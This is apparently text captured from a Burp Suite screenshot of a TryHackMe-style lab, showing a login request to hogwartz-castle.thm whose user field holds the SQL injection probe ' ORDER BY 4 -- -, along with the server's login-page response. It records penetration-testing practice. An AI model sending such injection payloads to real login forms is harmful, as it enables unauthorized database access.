 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user='%20ORDER%20BY%204%20--%20-&password=admin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Nov 2023 09:33:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 623
8
9 <html>
10 <head>
11 <style>
12 body{
13 background-image:url(
"https://lovelace-media.imgix.net/uploads/520/97a163e0-6d1b-0132-
1833-0a7dfd902b7c.jpg");
14 color:white;
15 text-align:center;
16 }
17 </style>
18
19 </head>
20
21 <body>
22 <h1>
Welcome to Hogwartz
</h1>
23
24 <h3 style='color:red'>
Incorrect Username or Password
</h3>
25 <form action="/login" method = "post" id="loginform">
26 <h3>
Username:
Search...
0 matches
Inspector
Back
Body parameter
Name
user
Value
'%20ORDER%20BY%204%20--%20-
Decoded from: URL encoding
' ORDER BY 4 -- -
Cancel Apply changes